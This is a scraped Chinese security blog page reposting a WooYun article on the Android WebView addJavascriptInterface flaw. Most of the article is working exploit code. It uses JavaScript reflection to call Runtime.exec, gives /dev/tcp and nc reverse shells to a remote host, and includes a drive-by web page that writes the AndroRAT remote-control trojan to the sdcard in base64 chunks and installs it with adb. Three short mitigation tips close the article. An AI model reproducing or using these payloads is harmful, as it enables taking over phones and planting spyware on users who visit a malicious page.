

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuln.cn/6550
body_size: 13972
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />

<title>WebView中接口隐患与手机挂马利用 &#8211; livers | 漏洞人生</title>
<meta name="keywords" content="" />
<meta name="description" content="原文地址:http://drops.wooyun.org/papers/548 0x00 背景 在androi [&hellip;]" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/js/fancybox/fancybox/jquery.fancybox-1.3.4.css" />
<link rel="pingback" href="https://www.vuln.cn/xmlrpc.php" />
<link href="/wp-content/themes/wpgo/code/prism.css" rel="stylesheet" />
<script src="//msite.baidu.com/sdk/c.js?appid=1585039594193679"></script>
<script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>
<link rel="canonical" href="http://www.vuln.cn/6550"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漏洞人生 &raquo; WebView中接口隐患与手机挂马利用 &#8211; livers评论Feed" href="https://www.vuln.cn/6550/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vuln.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wshop.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/xunhuweb-plugins-base.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wechat-shop.css?ver=1.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.vuln.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vuln.cn/wp-json/wp/v2/posts/6550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vuln.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vuln.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.vuln.cn/6550" />
<link rel='shortlink' href='https://www.vuln.cn/?p=6550' />
<link rel="alternate" type="application/json+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F6550" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F6550&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	



<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.vuln.cn/6550",
        "appid": "1585039594193679",
        "title": "WebView中接口隐患与手机挂马利用 &#8211; livers",
        "images": [
            "/wp-content/uploads/20140714/2014071403514516065.png"
            ],
        "description": "原文地址:http://drops.wooyun.org/papers/548 0x00 背景 在androi [&hellip;]",
        "pubDate": "2016-10-24T00:09:11"
    }
</script>

<style type="text/css">
	body { background-image: url('http://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg'); background-color: #f1f1f1; background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	.header-image { height: 150px; max-width: 1100px; background: url('https://www.vuln.cn/wp-content/uploads/2017/04/cropped-Tuscany16.jpg') no-repeat; }
	.header-image span { display: block; color: #ffffff; }
</style>
</head>
<body>

<div id="wrap">
	<div id="header">
		<div class="header-image">
			<a title="https://www.vuln.cn" href="https://www.vuln.cn"><span class="site-name">漏洞人生</span><span class="sub-title">生存之道，安全之法，产品之术，代码之器</span></a>
		</div>
		<div class="header-nav">
			<ul id="menu-sofia" class="nav-menu"><li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="http://www.vuln.cn/">首页</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://www.vuln.cn/wangzhanjianshe">WEB开发</a>
<ul class="sub-menu">
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a href="https://www.vuln.cn/wangzhanjianshe/python">Python</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8578"><a href="https://www.vuln.cn/wangzhanjianshe/php">PHP</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.vuln.cn/yunwei/webserver">服务器</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.vuln.cn/wangzhanjianshe/discuz">discuz</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.vuln.cn/wangzhanjianshe/wordpress">wordpress</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.vuln.cn/tools">在线工具</a></li>
</ul>
</li>
<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1884"><a href="https://www.vuln.cn/hack">网络安全</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vuln.cn/shentoujc">渗透教程</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vuln.cn/shentougj">渗透工具</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-482"><a href="https://www.vuln.cn/hulianwang">互联网</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8665"><a href="https://www.vuln.cn/hulianwang/pm">产品/运营</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://www.vuln.cn/seoyouhua">SEO优化</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.vuln.cn/seochangshi">SEO常识</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.vuln.cn/baike">SEO教程大全</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2737"><a href="https://www.vuln.cn/yunwei">网络运维</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3016"><a href="https://www.vuln.cn/wooyundrops">乌云drops</a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://www.vuln.cn/wooyun_zone">乌云zone</a></li>
</ul>
</li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://www.vuln.cn/life">It&#8217;s Life</a></li>
<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.vuln.cn/download">资源下载</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.vuln.cn/download/standard">行业标准</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.vuln.cn/yangbinbin">关于博主</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.vuln.cn/leave-message">给我留言</a></li>
</ul>
</li>
</ul>			<ul class="mobile-nav nav-menu">
				<li><a href="https://www.vuln.cn">首页</a></li>
				<li><a href="javascript:;" id="mobile_nav">菜单</a>
					<ul class="sub-menu" id="mobile_nav_list">
<li><a href="/baike">SEO教程大全</a></li>
<li><a href="/yunwei">网络运维</a></li><li><a href="/hack">网络安全</a></li><li><a href="/wangzhanjianshe">网站建设</a></li><li><a href="/life">这就是生活</a></li><li><a href="/leave-message">有问必答</a></li><li><a href="/yangbinbin">关于我</a></li>					</ul>
				</li>
			</ul>
			<div class="sns-list">
			<a href="mailto:admin@vuln.cn" class="email ease"></a>			</div>
			<div class="clr"></div>
		</div>
	</div>


	<div id="container">
		<div id="left">
					<div class="breadcrumb"><span class="home-icon"><a href="https://www.vuln.cn">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/wooyundrops">乌云drops - 永久存档</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/6550">WebView中接口隐患与手机挂马利用 &#8211; livers</a></span></div>
			<div class="wp-content">
				<div class="post-header">
					<h3 class="post-title">WebView中接口隐患与手机挂马利用 &#8211; livers</h3>
					<div class="post-info">
						<span class="publish" title="发布时间">2016-10-24</span>
												<span class="category" title="分类"><a href="https://www.vuln.cn/wooyundrops" rel="category tag">乌云drops - 永久存档</a></span>
						<span class="views" title="访问数量">4573次访问</span>
					</div>
				</div>
								<div class="post-content"><div class="sc_tips">原文地址:<a rel="nofollow" href="http://drops.wooyun.org/papers/548">http://drops.wooyun.org/papers/548</a></div>
<p><h2>0x00 背景</h2>
<hr />
<p>在android的sdk中封装了webView控件。这个控件主要用开控制的网页浏览。在程序中装载webView控件，可以设置属性（颜色，字体等）。类似PC下directUI的功能。在webView 下有一个非常特殊的接口函数addJavascriptInterface。能实现本地java和js的交互。利用addJavascriptInterface这个接口函数可实现穿透webkit控制android 本机。</p>
<p><span id="more-6550"></span></p>
<h2>0x01 检测利用</h2>
<hr />
<p>一般使用html 来设计应用页面的几乎不可避免的使用到addJavascriptInterface，包含不限于android浏览器。</p>
<p>在android 代码程序一般是这样使用：</p>
<pre><code>#!java
settings.setJavaScriptEnabled(true);
settings.setJavaScriptCanOpenWindowsAutomatically(true);
mWebView.addJavascriptInterface(new JSInvokeClass(), "js2java");
</code></pre>
<p>这里可以用</p>
<pre><code>apk-&gt;zip-&gt;dex-&gt;dex2jar-&gt;jdgui-&gt;java
</code></pre>
<p>代码来查找。</p>
<p>但建议用apktool 反编译smali（毕竟不是所有apk都能反编译成java代码）</p>
<p>在smali代码中 则是类似下列的代码：</p>
<pre><code>const-string v0, " js2java "
invoke-virtual {p1, v1, v0},Lcom/tiantianmini/android/browser/module/ac;-&gt;addJavascriptInterface(Ljava/lang/Object;Ljava/lang/String;)V
</code></pre>
<p>当检测到存在上述代码时，可以进行进一步验证利用：</p>
<p>在11年，已经有人利用addJavascriptInterface进行文件读写，并放出简单的poc,到12年出现了简单的执行代码的exp。利用的是反射回调java类的内置静态变量。如下列的利用代码；</p>
<pre><code>&lt;script&gt;
function execute(cmdArgs)
{
    return js2java.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
…
&lt;/script&gt;   
</code></pre>
<p>利用java的exec执行linux的shell命令。</p>
<h2>0x02 远程获取shell</h2>
<hr />
<p>套用yuange的一句话：Poc远远小于exp的价值。</p>
<p>利用addJavascriptInterface实现shell.</p>
<p>Android内部的armlinux 是没有busybox 的，一些常规弹shell的方法被限制。</p>
<p>使用了java的反弹shell方法</p>
<pre><code>//execute(["/system/bin/sh","-c","exec 5&lt;&gt;/dev/tcp/192.168.1.9/8088;cat &lt;&amp;5 | while read line; do $line 2&gt;&amp;5 &gt;&amp;5; done"]);
</code></pre>
<p>在Nexus One 4.3的android虚拟机 并未成功弹出shell.</p>
<p>后发现android中可执行 nc命令 （阉割版的不带-e的nc）</p>
<p>这里用了nc的另外一种弹shell的方法完成</p>
<p>Exp 内容：</p>
<pre><code>#!javascript
&lt;script&gt;
function execute(cmdArgs)
{
return XXX.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
execute(["/system/bin/sh","-c","nc 192.168.1.9 8088|/system/bin/sh|nc 192.168.1.9 9999"]);
alert("ok3");
&lt;/script&gt;
</code></pre>
<p>// 注 xxx 保护隐私用xx代指。</p>
<p>效果如下 ￼ <img src="/wp-content/uploads/20140714/2014071403514516065.png" alt="enter image description here" /></p>
<p>当然可以用远程IP地址。</p>
<h2>0x03 远程挂马</h2>
<hr />
<p>毕竟是android环境，shell使用不是很方便。类似xsser肯定不满足于此。</p>
<p>再升华下，实现网页挂马。</p>
<p>Android 4.1已经加入ASLR技术,堆喷射之类不再有效。UAF要针对android的内核版本。利用自身特性的漏洞是目前比较靠谱的方法。</p>
<p>这里以androrat远控木马为例。</p>
<p>实现网页挂马</p>
<p>大部分浏览器已经对下载文件进行保存提示。这里需要把andrat.apk写到挂马网页之中。</p>
<pre><code>#!javascript
&lt;script&gt;
function execute(cmdArgs)
{
return xxx.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
} 

var armBinary = "[base64]
……
var patharm = "/data/app/Androrat.apk";
var a=execute(["/system/bin/sh","-c","echo -n +armBinary+ &gt; " + patharm]);
execute(["chmod"," 755 ","/data/app/Androrat.apk"]);
</code></pre>
<p>这样存在几个问题：</p>
<p>andrat.apk的 hex value大约300k,浏览器或者java的exec可能对传入参数大小有限制，（测试的浏览器有限制无法执行）</p>
<p>/data/app/ 目录存在权限问题，需要root，chmod 也是同理。</p>
<p>Android这种静默安装要么是有root或者系统签名的install权限，要么是做成预装软件的样子并且重启。或者是2.2 版本左右可以 通过调用隐藏api安装。</p>
<p>经过进行fuzz实验，完成了挂马功能：</p>
<pre><code>#!javascript
&lt;script&gt;
function execute(cmdArgs)
{
return xxx.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
} 

var armBinary1 = "[base64]

var armBinary2="[base64]

var armBinary3=…
var armBinary4=…
……
var patharm = "/mnt/sdcard/Androrat.apk";
var a=execute(["/system/bin/sh","-c","echo -n +armBinary1+ &gt; " + patharm]);
//alert(a);
execute(["/system/bin/sh","-c","echo -n +armBinary2+ &gt;&gt; " + patharm]);
execute(["/system/bin/sh","-c","echo  -n +armBinary3+ &gt;&gt; " + patharm]);
execute(["/system/bin/sh","-c","echo -n +armBinary4+ &gt;&gt; " + patharm]);
execute(["/system/bin/sh","-c","adb install /mnt/sdcard/Androrat.apk"]);
alert("over !!!");
&lt;/script&gt;
</code></pre>
<p>将androrat.apk拆分。</p>
<p>利用echo写入到sdcard中（此目录可读可写 不可执行）。</p>
<p>利用自身带的adb进行安装（安装各种xx手机助手的不在少数吧）。 ￼ <img src="/wp-content/uploads/20140714/2014071405240230747.png" alt="enter image description here" /></p>
<p>Androrat 成功安装，这里使用了androrat的debug=true模式。</p>
<p><img src="/wp-content/uploads/20140714/2014071403285078564.png" alt="enter image description here" /></p>
<p>成功连接到控制端。</p>
<h2>0x04 修复</h2>
<hr />
<p>1、Android 4.2 （api17）已经开始采用新的接口函数【java中应该叫方法：） 】，@JavascriptInterface 代替addjavascriptInterface, 有些android 2.3不再升级，浏览器需要兼容。</p>
<p>2、在使用js2java的bridge时候，需要对每个传入的参数进行验证，屏蔽攻击代码。</p>
<p>3、控制相关权限或者尽可能不要使用js2java的bridge。</p>
<p>Link: <a href="http://developer.android.com/reference/android/webkit/WebView.html">http://developer.android.com/reference/android/webkit/WebView.html</a> <a href="http://developer.android.com/reference/android/webkit/WebView.html#addJavascriptInterface%28java.lang.Object,%20java.lang.String%29">http://developer.android.com/reference/android/webkit/WebView.html#addJavascriptInterface(java.lang.Object, java.lang.String)</a> <a href="http://www.cis.syr.edu/~wedu/Research/paper/webview_acsac2011.pdf">http://www.cis.syr.edu/~wedu/Research/paper/webview_acsac2011.pdf</a> <a href="http://50.56.33.56/blog/?p=314">http://50.56.33.56/blog/?p=314</a></p></p>
</div>


								<div class="post-author">
					<img alt="WebView中接口隐患与手机挂马利用 &#8211; livers" title="扫一扫本文二维码，分享给大家" src="https://www.vuln.cn/wp-content/themes/wpgo/caches/0ba64548a212977dce12c881af3b0435.jpg" class="post-qr" />
					<div class="post-cp">
						<p>							<b>本文作者</b>：<a title="查看Sofia发布的所有文章" href="https://www.vuln.cn" class="ease">Sofia</a>
							 
						</p>
						<p><b>版权声明</b>：除非本文有注明出处，否则转载请注明本文来自 https://www.vuln.cn</p>
						<p><b>本文地址</b>：https://www.vuln.cn/6550</p>
					</div>
					<div class="clr"></div>
				</div>
								<div class="post-sns" id="post-sns">
					<div class="sns-left">
						<span class="share-btns">分享：</span>
						<a href="http://v.t.sina.com.cn/share/share.php?url=https://www.vuln.cn/6550&title=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到新浪微博" class="sns-wb">&nbsp;</a>
						<a href="http://v.t.qq.com/share/share.php?title=WebView中接口隐患与手机挂马利用 &#8211; livers&url=https://www.vuln.cn/6550&site=https://www.vuln.cn" target="_blank" rel="nofollow" title="分享到腾讯微博" class="sns-txwb">&nbsp;</a>
						<a href="http://facebook.com/share.php?u=https://www.vuln.cn/6550&t=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到FaceBook" class="sns-fb">&nbsp;</a>
						<a href="http://share.renren.com/share/buttonshare?link=https://www.vuln.cn/6550&title=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到人人网" class="sns-rr">&nbsp;</a>
						<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.vuln.cn/6550&title=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到QQ空间" class="sns-qz">&nbsp;</a>
						<a href="http://fanfou.com/sharer?u=https://www.vuln.cn/6550&t=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到饭否" class="sns-ff">&nbsp;</a>
						<a href="http://www.douban.com/recommend/?url=https://www.vuln.cn/6550&title=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到豆瓣" class="sns-db">&nbsp;</a>
						<a href="http://t.163.com/article/user/checkLogin.do?link=https://www.vuln.cn/6550source=https://www.vuln.cn&info=WebView中接口隐患与手机挂马利用 &#8211; livershttps://www.vuln.cn/6550" target="_blank" rel="nofollow" title="分享到网易微博" class="sns-wy">&nbsp;</a>
						<a href="http://twitter.com/share?url=https://www.vuln.cn/6550&text=WebView中接口隐患与手机挂马利用 &#8211; livers" target="_blank" rel="nofollow" title="分享到Twitter" class="sns-tw">&nbsp;</a>
					</div>
					<div class="sns-right">
						<a href="javascript:;" title="赞一个" class="digg-up" id="digg_up" data-pid="6550">(0)</a>
						<a href="javascript:;" title="踩，吐槽一下" class="digg-down" id="digg_down" data-pid="6550">(0)</a>
					</div>
					<div class="clr"></div>
				</div>
			</div>
			<div class="related-posts">
				<h2 class="related-title">相关文章</h2>
				<div class="posts">
										<div class="clr"></div>
				</div>
				<div class="related-pn-posts">
					<a title="WebShell系列(一)---XML - zcgonvh" href="https://www.vuln.cn/6549" class="prev ease"><span>上一篇 </span>WebShell系列(一)---XML - zcgonvh</a>					<a title="Web前端慢加密 - EtherDream" href="https://www.vuln.cn/6551" class="next ease">Web前端慢加密 - EtherDream<span> 下一篇</span></a>					<div class="clr"></div>
				</div>
				<div class="clr"></div>
			</div>
			<input type="hidden" id="post_id" value="6550" />
			<div class="post-comment-list" id="post-comment-list">
	<div class="comment-tab">
		<a href="javascript:;" class="current">评论(<span id="comment_count">0</span>)</a>
		<a href="javascript:;" class="comment-traceback">引用(0)</a>
	</div>
		<div class="disabled-comment"><span class="cd-icon cm-stop" title="快来抢沙发">沙发有屎，请自行备纸</span></div>
		<div class="comment-list" id="comment_list">
		<ul></ul>
		<div id="comments_paginate"></div>
	</div>
	<div class="comment-list pings-list" id="pings_list">
		<ul></ul>
	</div>
		<div class="comment-form-title">发表评论：</div>
	<div id="reply-form">
		<div class="popover fade top in">
		<div class="arrow"></div>
			<h3 class="popover-title"><span id="reply-text">回复</span> <span id="reply-name"></span><a id="reply-close" href="javascript:;">取消</a></h3>
			<div class="popover-content" id="reply-content"></div>
		</div>
	</div>
	<form action="http://www.vuln.cn/wp-comments-post.php" method="post" id="reply-from">
				<input type="hidden" name="v_code" id="v_code" value="" />
		<input type="hidden" name="reply_mail_notify" id="reply_mail_notify" value="" />
		<input type="hidden" name="wpgo_dislike" id="wpgo_dislike" value="" />
		<input type="hidden" id="reply_li_id" value="" />
				<div class="comment-form">
			<div class="comment-form-content">
				<div id="editor_tools">
					<div class="hide" id="smilies_list"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_wink.gif" data-key=";-)" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_neutral.gif" data-key=":|" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mad.gif" data-key=":x" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_twisted.gif" data-key=":twisted:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" data-key=":smile:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_eek.gif" data-key=":shock:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_sad.gif" data-key=":sad:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_rolleyes.gif" data-key=":roll:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_razz.gif" data-key=":razz:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_redface.gif" data-key=":oops:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_surprised.gif" data-key=":o" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mrgreen.gif" data-key=":mrgreen:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_lol.gif" data-key=":lol:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_idea.gif" data-key=":idea:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_biggrin.gif" data-key=":grin:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_evil.gif" data-key=":evil:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cry.gif" data-key=":cry:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cool.gif" data-key=":cool:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_arrow.gif" data-key=":arrow:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_confused.gif" data-key=":???:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_question.gif" data-key=":?:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_exclaim.gif" data-key=":!:" class="face" />&nbsp;</div>
					<a href="javascript:;" class="smilies" id="editor_smilies">表情</a><a href="javascript:;" class="img" id="editor_img">插入图片</a><a href="javascript:;" class="url" id="editor_url">插入链接</a>
				</div>
				<div class="comment-textarea"><textarea name="comment" id="reply_comment"></textarea></div>
				<div class="comment-input">
					<div class="cfp cf-l"><span class="cf-realname"></span><input id="reply-author" type="text" name="author" placeholder="昵称" value="昵称" /></div>
					<div class="cfp cf-m"><span class="cf-email"></span><input id="reply-email" type="text" name="email" placeholder="邮箱" value="邮箱" /></div>
					<div class="cfp cf-r"><span class="cf-url"></span><input id="reply-url" type="text" name="url" placeholder="微博或网址" value="微博或网址" /></div>
				</div>
				<div class="clr"></div>
			</div>	
		</div>
		<div class="comment-form-submit">
									<span class="mail_notify_box mail_on" id="mail_notify_box" title="是否接收评论回复邮件通知"></span>
						<input type="submit" class="comment-submit-button" id="reply-submit" value="提交" />
		</div>
			<input type='hidden' name='comment_post_ID' value='6550' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			
<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=MUkmPkrFWyb86VL7" width="175" height="60" alt="验证图片" title="验证图片" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="MUkmPkrFWyb86VL7" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="刷新验证码" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="刷新验证码" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">验证码</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="提交" />
          </noscript>
  	</form>
	</div>
					</div>
		<div id="right">
		
			<li style="display:block;"><div class="slide-box">
  <h2></h2>
  <div class="sb-custom">
    <div style="background-color:#fff; border:0px solid #666666;color:#336666">
      <div class="zhaopian"> <a href="/yangbinbin" target="_blank"><img class="home-thumb" src="http://www.vuln.cn/wp-content/themes/weisaysimple/public/image/sofia.png" ;height:"133px"="" width="200"></a></div>
      <div class="shouye_jianjie">
        <p> 生活累，一小半源于生存，一大半源于攀比。</p>
        <div style="border-bottom:1px dotted #B8B8B8"></div>
